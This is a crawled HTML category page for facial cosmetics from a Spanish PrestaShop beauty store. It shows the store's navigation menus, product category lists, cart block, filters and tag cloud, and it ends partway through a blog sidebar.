

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comercialrivera.net/categoria/50-cosmetica-facial
body_size: 19519
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"> <![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es"> <![endif]-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es">
	<head>
		<title>Cosm&eacute;tica Facial para el cuidado del rostro Ten Image - River Camp Concept, S.L.</title>
		<meta name="description" content="Productos cosméticos de calidad profesional para el cuidado y tratamiento de la piel del rostro, manteniendo la piel tersa y joven más tiempo." />
		<meta name="keywords" content="cosmética facial,productos cuidado del rostro,cosmética facial Ten Image,cosméticos cuidado rostro" />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta http-equiv="content-language" content="es" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1761129442" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1761129442" />
		<link rel="author" href="humans.txt" />
		
	<link href="https://comercialrivera.net/themes/pos_andro_clothes/css/bootstrap.css" rel="stylesheet" type="text/css" media="all"/>
						 
			<link href="/js/jquery/plugins/fancybox/jquery.fancybox.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/modules/prestablog/themes/default/css/module.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockpermanentlinks/blockpermanentlinks.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockcart/blockcart.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/js/jquery/plugins/bxslider/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/modules/blockcontact/blockcontact.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockcurrencies/blockcurrencies.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockmyaccountfooter/blockmyaccount.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockuserinfo/blockuserinfo.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocklanguages/blocklanguages.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocknewsletter/blocknewsletter.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/productcomments/productcomments.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posfeatureproduct/css/posfeatureproduct.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocktags/blocktags.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/js/jquery/ui/themes/base/jquery.ui.core.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/js/jquery/ui/themes/base/jquery.ui.slider.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/js/jquery/ui/themes/base/jquery.ui.theme.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocklayered/blocklayered.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/poslogo/css/logo.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posproductcates/posproductcategory.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posslideshow/css/nivo-slider/nivo-slider.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posnewproduct/css/posnewproduct.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockwishlist/blockwishlist.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posspecialproduct/css/posspecialproduct.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posmegamenu/css/custommenu.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/ctbloglink/ctbloglink.css" rel="stylesheet" type="text/css"/>
				


        <link rel="stylesheet" type="text/css" href="https://comercialrivera.net/themes/pos_andro_clothes/css/global.css"/>

	
	
		
	
		
			<!-- Nemops.com OpenGraph Module -->


	<meta property="og:type"                   content="website" />
		<meta property="og:title"                  content="Cosm&eacute;tica Facial para el cuidado del rostro Ten Image - River Camp Concept, S.L." />
		
		<meta property="og:image"                  content="https://comercialrivera.net/c/50-category_default/cosmetica-facial.jpg" />	
	
	<meta property="og:site_name"              content="River Camp Concept, S.L." />

	<meta property="og:description"            content="Productos cosméticos de calidad profesional para el cuidado y tratamiento de la piel del rostro, manteniendo la piel tersa y joven más tiempo." />
	<meta property="og:url"                    content="http://comercialrivera.net/categoria/50-cosmetica-facial" />
	



<!-- /end Nemops.com OpenGraph Module -->
		
	<!-- Facebook Pixel Code -->
    
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654878914767103&ev=PageView&noscript=1"/></noscript>
	</head>
	
	<body id="category" class="  category">
	
					<div id="page" class="pos_page">

			<!-- Header -->
			<div id="header">
				<div class="border-page"></div>
				<div class="header-inner">
					<div class="container">
						<div class="header-content">
							
							<a id="header_logo" href="http://comercialrivera.net/" title="River Camp Concept, S.L.">
								<img class="logo" src="https://comercialrivera.net/img/tienda-comercial-rivera-logo-1761051281.jpg" alt="River Camp Concept, S.L." width="154" height="192" />
							</a>
							
							<div id="header_right" class="row-fluid">
								
<!-- Block languages module -->
<!-- /Block languages module -->

<!-- Block user information module HEADER -->

<div id="header_user" >
	<ul id="header_nav">
				<li id="shopping_cart">
			<a href="https://comercialrivera.net/carrito" title="Ver mi carrito de compra" rel="nofollow">
			<span class="ajax_cart_quantity ">0</span>
			<span class="ajax_cart_product_txt">Artículo -</span>
			<span class="ajax_cart_product_txt_s hidden">Artículos -</span>
			<span class="ajax_cart_total">
				0,00€							</span>
			
			</a>
		</li>
				<!--<li id="your_account"><a href="https://comercialrivera.net/mi-cuenta" title="Ver mi cuenta de cliente" rel="nofollow">Su cuenta</a></li>-->
	</ul>
</div>
<!-- /Block user information module HEADER -->
<!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li><a class="link-wishlist wishlist_block" href="https://comercialrivera.net/modulos/blockwishlist/mywishlist" title="Mis favoritos">Mis favoritos</a></li>
	<li><a class="link-myaccount" href="https://comercialrivera.net/mi-cuenta" title="Mi cuenta">Mi cuenta</a></li>
	<li><a class="link-mycart" href="https://comercialrivera.net/carrito" title="Mi carrito">Mi carrito</a></li>
				<li class="last"><a class="link-login" href="https://comercialrivera.net/mi-cuenta" title="Login"  rel="nofollow">Login</a></li>
		
</ul>
<!-- /Block permanent links module HEADER -->
<div class="block-blog-link"><a href="http://comercialrivera.net/blog" title="Visite nuestro Blog de Formación"><img src="/modules/ctbloglink/img/blog_banner.png" alt="Blog de Formación"/><span class="text">Blog de Formación</span></a></div><!-- block seach mobile -->
<!-- Block search module TOP -->
<div class = "block-search-top">
		<div id="search_block_top">
			<form method="get" action="https://comercialrivera.net/buscar" id="searchbox">
				<p>
					<label for="search_query_top"><!-- image on background --></label>
					<input type="hidden" name="controller" value="search" />
					<input type="hidden" name="orderby" value="position" />
					<input type="hidden" name="orderway" value="desc" />
					<input class="search_query" type="text" id="search_query_top" name="search_query" value="Buscar..." />
					<input type="submit" name="submit_search" value="Buscar" class="button" />
				</p>
			</form>
		</div>
</div>




<!-- /Block search module TOP -->








<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4 class="title_block">
		<a href="https://comercialrivera.net/carrito" title="Ver mi carrito de compra" rel="nofollow">Carrito:</a>
				<span id="block_cart_expand" class="hidden">&nbsp;</span>
		<span id="block_cart_collapse" >&nbsp;</span>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
		<span class="ajax_cart_quantity" style="display:none;">0</span>
		<span class="ajax_cart_product_txt_s" style="display:none">Productos</span>
		<span class="ajax_cart_product_txt" >producto</span>
		<span class="ajax_cart_total" style="display:none">
					</span>
		<span class="ajax_cart_no_product" >vacío</span>
	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">Ningún producto</p>
				<p id="cart-prices">
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">0,00 €</span>
			<span>Transporte</span>
			<br/>
									<span id="cart_block_total" class="price ajax_block_cart_total">0,00 €</span>
			<span>Total</span>
		</p>
				<p id="cart-buttons">
			<a href="https://comercialrivera.net/carrito" class="button_small" title="Ver mi carrito de compra" rel="nofollow">Carrito:</a>			<a href="https://comercialrivera.net/carrito" id="button_order_cart" class="exclusive" title="Confirmar" rel="nofollow">Confirmar</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart -->





							</div>
							
							
						</div>
					</div>
				</div>
			</div>
			<!-- Block categories module -->
	<div class="ma-nav-mobile-container visible-xs">
		<div class="container">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<div class="menu-mobile">
					<a class="btn btn-navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</a>
					<span class="brand">Category</span>
				</div>
				<ul id="ma-mobilemenu" class="tree dhtml  mobilemenu nav-collapse collapse">
																		
<li >
	<a href="https://comercialrivera.net/categoria/39-productos" 		title="Todos nuestros productos disponibles para la venta organizados en categor&iacute;as">Productos</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/50-cosmetica-facial" class="selected"		title="Productos para el cuidado y tratamiento del rostro">Cosm&eacute;tica Facial</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/56-higiene-y-preparacion" 		title="Productos Cosm&eacute;ticos para Higiene y Preparaci&oacute;n del rostro. T&oacute;nicos, Agua Micelar, Desmaquillantes, peeling...">Higiene y Preparaci&oacute;n</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/55-serums" 		title="Productos para el cuidado del rostro formulados con una mayor concentraci&oacute;n de principios activos que otros cosm&eacute;ticos faciales. Cada serum ha sido dise&ntilde;ado para cubrir una determinada necesidad de la piel.&nbsp;">Serums</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/57-cremas-cosmeticas" 		title="Cremas cosm&eacute;ticas para el tratamiento de la piel manteni&eacute;ndola suave, hidratada, joven y saludable. &nbsp;Cubren las necesidades de cualquier tipo de piel, sensibles, secas, grasas,...">Cremas cosm&eacute;ticas</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/58-biologicos-faciales" 		title="Biol&oacute;gicos faciales con principios activos concentrados">Biol&oacute;gicos Faciales</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/61-cosmetica-corporal" 		title="Productos para el cuidado del cuerpo">Cosm&eacute;tica Corporal</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/60-body-milks-y-geles-de-bano" 		title="L&iacute;nea de Productos para lavar e hidratar&nbsp;delicadamente la piel, envolvi&eacute;ndola en una agradable fragancia.">Body Milks y Geles de Ba&ntilde;o</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/62-manos-y-pies" 		title="Productos para el tratamiento y cuidado de manos y pies">Manos y Pies</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/80-biologicos-y-cremas-especificas" 		title="Biol&oacute;gicos de preparados cosm&eacute;ticos para realizar tratamientos. Cremas espec&iacute;ficas para el mantenimiento de la piel">Biol&oacute;gicos y Cremas espec&iacute;ficas</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/63-maquillaje" 		title="Maquillaje para rostro, ojos y labios de Ten Image">Maquillaje</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/64-maquillaje-para-rostro" 		title="L&iacute;nea Ten Image&nbsp;de maquillaje para el rostro">Maquillaje para Rostro</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/70-maquillaje-para-ojos" 		title="sombras de ojos, delineadores de ojos, m&aacute;scaras, cejas">Maquillaje para Ojos</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/75-labios" 		title="Productos para cuidado, maquillaje y perfilado de labios.">Labios</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/88-pinceles-y-brochas" 		title="">Pinceles y Brochas</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/98-complementos-maquillaje" 		title="Complementos para maquillaje">Complementos maquillaje</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/3-cabello" 		title="Tratamientos para el cabello de las mejores marcas">Cabello</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/21-encrespamiento" 		title="Productos para eliminar el encrespamiento de todo tipo de cabellos, aportando suavidad, brillo, manejabilidad e hidrataci&oacute;n interna">Encrespamiento</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/32-tratamiento-reparador" 		title="Tratamiento reparador intensivo para cabellos da&ntilde;ados qu&iacute;micamente, coloreados o con tendencia a caerse">Tratamiento reparador</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/26-mantenimiento-del-color-e-hidratacion" 		title="Productos para mantener la vitalidad, el color y la belleza de los cabellos coloreados. Protegen el color, reestructuran el cabello y con Integrity 41, componente especialmente formulado para prolongar el color.">Mantenimiento del color e hidrataci&oacute;n</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/27-mascarillas-capilares" 		title="Mascarillas capilares para reestructurar profundamente el cabello, nutri&eacute;ndolo y fortaleciendo el cabello seco o da&ntilde;ado.">Mascarillas capilares</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/13-argan" 		title="Productos para el cuidado del cabello formulados con aceite de arg&aacute;n, que nutre, hidrata, acondiciona, dejando el cabello suave y conservando la integridad del color">Argan</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/91-cabellos-blancos-o-con-canas" 		title="Champ&uacute; espec&iacute;fico para cabellos blancos o con canas. Simply Zen">Cabellos blancos o con canas</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/17-cabellos-grasos" 		title="Los mejores productos para el lavado y tratamiento del cabello graso">Cabellos grasos</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/34-volumen" 		title="Productos para el cabello formulados para proporcionar vol&uacute;men, cuerpo y densidad al cabello fino o normal.">Vol&uacute;men</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/25-liso" 		title="Productos que dejan el cabello liso, manejable y sedoso, controlando el encrespamiento y aportando un brillo m&aacute;ximo.">Liso</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/15-cabellos-con-caspa" 		title="Productos formulados espec&iacute;ficamente para cabellos con caspa y descamaci&oacute;n cut&aacute;nea">Cabellos con caspa</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/28-nutricion" 		title="Productos formulados espec&iacute;ficamente para darle nutrici&oacute;n a todo tipo de cabellos.&nbsp;">Nutrici&oacute;n</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/22-fijacion" 		title="Productos para la fijaci&oacute;n del cabello de cualquier estilo, por larga duraci&oacute;n, tanto para un look h&uacute;medo, brillante o mate.">Fijaci&oacute;n</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/84-unas" 		title="Tratamientos de u&ntilde;as, manicura francesa, lacas de larga duraci&oacute;n">U&ntilde;as</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/85-bases-y-tratamientos-unas" 		title="Productos para el tratamiento de las u&ntilde;as">Bases y tratamientos U&ntilde;as</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/86-manicura-francesa" 		title="Lacas necesarias para practicar la manicura francesa">Manicura Francesa</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/87-lacas-de-unas-larga-duracion" 		title="Lacas de u&ntilde;as de larga duraci&oacute;n">Lacas de u&ntilde;as Larga Duraci&oacute;n</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/96-zona-outlet" 		title="Productos en liquidaci&oacute;n, descatalogados o &uacute;ltimas unidades">ZONA OUTLET</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/100-aparatologia-profesional" 		title="Aparatos profesionales para el cabello, como secadores, planchas, maquinillas...&nbsp;">Aparatolog&iacute;a profesional</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/103-ofertas" 		title="">Ofertas</a>
	</li>

							</ul>
	</li>

																								
<li >
	<a href="https://comercialrivera.net/categoria/42-marcas" 		title="Todas nuestras marcas">Marcas</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/93-cypress" 		title="Productos Cypress">Cypress</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/46-ten-image-cazcarra" 		title="Productos de la l&iacute;nea Ten Image de Cazcarra">Ten Image - CAZCARRA</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/43-productos-milk-shake" 		title="Productos Milk Shake">Milk Shake</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/44-productos-no-inhibition" 		title="Productos No Inhibition">No Inhibition</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/45-productos-simply-zen" 		title="Productos de la l&iacute;nea Simply Zen">Simply Zen</a>
	</li>

							</ul>
	</li>

																								
<li class="last">
	<a href="https://comercialrivera.net/categoria/47-productos-destacados" 		title="Productos destacados">Productos Destacados</a>
	</li>

															</ul>
                                
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->

<div class="nav-container visible-lg visible-md">
	<div class="container">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a href="/"><span>Inicio</span></a></div></div><div id="pt_menu39" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://comercialrivera.net/categoria/39-productos">
<span>Productos</span>
</a>
</div>
<div id="popup39" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block139">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3 actParent" href="https://comercialrivera.net/categoria/50-cosmetica-facial"><span>Cosmética&nbsp;Facial</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/56-higiene-y-preparacion"><span>Higiene&nbsp;y&nbsp;Preparación</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/55-serums"><span>Serums</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/57-cremas-cosmeticas"><span>Cremas&nbsp;cosméticas</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/58-biologicos-faciales"><span>Biológicos&nbsp;Faciales</span></a></div></div><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/61-cosmetica-corporal"><span>Cosmética&nbsp;Corporal</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/60-body-milks-y-geles-de-bano"><span>Body&nbsp;Milks&nbsp;y&nbsp;Geles&nbsp;de&nbsp;Baño</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/62-manos-y-pies"><span>Manos&nbsp;y&nbsp;Pies</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/80-biologicos-y-cremas-especificas"><span>Biológicos&nbsp;y&nbsp;Cremas&nbsp;específicas</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/63-maquillaje"><span>Maquillaje</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/64-maquillaje-para-rostro"><span>Maquillaje&nbsp;para&nbsp;Rostro</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/70-maquillaje-para-ojos"><span>Maquillaje&nbsp;para&nbsp;Ojos</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/75-labios"><span>Labios</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/88-pinceles-y-brochas"><span>Pinceles&nbsp;y&nbsp;Brochas</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/98-complementos-maquillaje"><span>Complementos&nbsp;maquillaje</span></a></div></div><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/3-cabello"><span>Cabello</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/21-encrespamiento"><span>Encrespamiento</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/32-tratamiento-reparador"><span>Tratamiento&nbsp;reparador</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/26-mantenimiento-del-color-e-hidratacion"><span>Mantenimiento&nbsp;del&nbsp;color&nbsp;e&nbsp;hidratación</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/27-mascarillas-capilares"><span>Mascarillas&nbsp;capilares</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/13-argan"><span>Argan</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/91-cabellos-blancos-o-con-canas"><span>Cabellos&nbsp;blancos&nbsp;o&nbsp;con&nbsp;canas</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/17-cabellos-grasos"><span>Cabellos&nbsp;grasos</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/34-volumen"><span>Volúmen</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/25-liso"><span>Liso</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/15-cabellos-con-caspa"><span>Cabellos&nbsp;con&nbsp;caspa</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/28-nutricion"><span>Nutrición</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/22-fijacion"><span>Fijación</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/84-unas"><span>Uñas</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/85-bases-y-tratamientos-unas"><span>Bases&nbsp;y&nbsp;tratamientos&nbsp;Uñas</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/86-manicura-francesa"><span>Manicura&nbsp;Francesa</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/87-lacas-de-unas-larga-duracion"><span>Lacas&nbsp;de&nbsp;uñas&nbsp;Larga&nbsp;Duración</span></a></div></div><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/96-zona-outlet"><span>ZONA&nbsp;OUTLET</span></a><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/100-aparatologia-profesional"><span>Aparatología&nbsp;profesional</span></a><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/103-ofertas"><span>Ofertas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu42" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://comercialrivera.net/categoria/42-marcas">
<span>Marcas</span>
</a>
</div>
<div id="popup42" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block142">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/93-cypress"><span>Cypress</span></a><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/46-ten-image-cazcarra"><span>Ten&nbsp;Image&nbsp;-&nbsp;CAZCARRA</span></a><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/43-productos-milk-shake"><span>Milk&nbsp;Shake</span></a><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/44-productos-no-inhibition"><span>No&nbsp;Inhibition</span></a><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/45-productos-simply-zen"><span>Simply&nbsp;Zen</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu_pt_item_menu_custom_menu" class="pt_menu">
<div class="parentMenu">
<span class="block-title">Promociones&nbsp;destacadas</span>
</div>
</div>
		</div>
	</div>
</div>


						<div id="columns">
				<div class="container">
													
<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="http://comercialrivera.net/" title="Volver a Inicio">Inicio</a>
			<span class="navigation-pipe" >/</span>
					<a href="https://comercialrivera.net/categoria/39-productos" title="Productos" data-gg="">Productos</a><span class="navigation-pipe">/</span>Cosm&eacute;tica Facial
			</div>
<!-- /Breadcrumb -->
												<div class="main">
						<div class="row">	
							<!-- Left -->
															<div id="left_column" class="col-xs-12 col-sm-3">
									
<!-- Block layered navigation module -->

<div id="layered_block_left" class="block">
	<p class="title_block">Filtrar por</p>
	<div class="block_content">
		<form action="#" id="layered_form">
			<div>
								<div id="enabled_filters">
					<span class="layered_subtitle" style="float: none;">filtros habilitados:</span>
					<ul>
																																																																																																																																																																																																							</ul>
				</div>
																									<div>
												<span class="layered_subtitle">Categorías</span>
						<span class="layered_close"><a href="#" rel="ul_layered_category_0">v</a></span>
						<div class="clear"></div>
						<ul id="ul_layered_category_0">
																														<select class="select" >
										<option value="">Sin filtros</option>
																															<option style="color: " id="layered_category_56" value="56_0"  >
												Higiene y Preparación<span> (10)</span></a>
											</option>
																																									<option style="color: " id="layered_category_55" value="55_0"  >
												Serums<span> (6)</span></a>
											</option>
																																									<option style="color: " id="layered_category_57" value="57_0"  >
												Cremas cosméticas<span> (4)</span></a>
											</option>
																																									<option style="color: " id="layered_category_58" value="58_0"  >
												Biológicos Faciales<span> (1)</span></a>
											</option>
																													</select>
																																	</ul>
					</div>
					
																										<div>
												<span class="layered_subtitle">Fabricante</span>
						<span class="layered_close"><a href="#" rel="ul_layered_manufacturer_0">v</a></span>
						<div class="clear"></div>
						<ul id="ul_layered_manufacturer_0">
																																							<li class="nomargin hiddable">
																					<input type="checkbox" class="checkbox" name="layered_manufacturer_5" id="layered_manufacturer_5" value="5" /> 
																				<label for="layered_manufacturer_5">
																						<a href="https://comercialrivera.net/categoria/50-cosmetica-facial#fabricante-ten_image_cazcarra" rel="">Ten Image - CAZCARRA<span> (20)</span></a>
																					</label>
									</li>
																																										</ul>
					</div>
					
																										<div class="layered_price" style="display: none;">
												<span class="layered_subtitle">Precio</span>
						<span class="layered_close"><a href="#" rel="ul_layered_price_0">v</a></span>
						<div class="clear"></div>
						<ul id="ul_layered_price_0">
																					<label for="price">Rango:</label> <span id="layered_price_range"></span>
								<div class="layered_slider_container">
									<div class="layered_slider" id="layered_price_slider"></div>
								</div>
								
																									</ul>
					</div>
					
												</div>
			<input type="hidden" name="id_category_layered" value="50" />
																										</form>
	</div>
	<div id="layered_ajax_loader" style="display: none;">
		<div id="wraper_ajax" style="position: absolute; top: 0; left: 0; z-index: 999999; background-color: #fff; width: 100%; height: 100%; opacity: 0.7;">
		      <p class="ajax-loadding" style="z-index:999999;position: absolute; top: 200px; left:50%; margin-left: -50px;"><img src="https://comercialrivera.net/img/loader.gif" alt="" /></p>
		</div>	
	</div>
</div>
<!-- /Block layered navigation module -->
<!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<h4 class="title_block">Etiquetas Populares</h4>
	<p class="block_content">
			<a href="https://comercialrivera.net/buscar?tag=mate" title="Más sobre mate" class="tag_level3 first_item">mate</a>
			<a href="https://comercialrivera.net/buscar?tag=labial+fijo" title="Más sobre labial fijo" class="tag_level2 item">labial fijo</a>
			<a href="https://comercialrivera.net/buscar?tag=labial+larga+duraci%C3%B3n" title="Más sobre labial larga duración" class="tag_level2 item">labial larga duración</a>
			<a href="https://comercialrivera.net/buscar?tag=facial" title="Más sobre facial" class="tag_level1 item">facial</a>
			<a href="https://comercialrivera.net/buscar?tag=brocha+colorete" title="Más sobre brocha colorete" class="tag_level1 item">brocha colorete</a>
			<a href="https://comercialrivera.net/buscar?tag=peeling" title="Más sobre peeling" class="tag_level1 item">peeling</a>
			<a href="https://comercialrivera.net/buscar?tag=champ%C3%BA+Cypress" title="Más sobre champú Cypress" class="tag_level1 item">champú Cypress</a>
			<a href="https://comercialrivera.net/buscar?tag=cabello+graso" title="Más sobre cabello graso" class="tag_level1 item">cabello graso</a>
			<a href="https://comercialrivera.net/buscar?tag=gloss" title="Más sobre gloss" class="tag_level1 item">gloss</a>
			<a href="https://comercialrivera.net/buscar?tag=waterproof" title="Más sobre waterproof" class="tag_level1 last_item">waterproof</a>
		</p>
</div>
<!-- /Block tags module -->

<!-- CT Block RSS module-->
<section id="codetia_rss_block" class="block prestablog">
		<h4 class="title_block">Blog</h4>
		<div class="block_content">
					<ul class="feed-entries">
									<li class="entry">
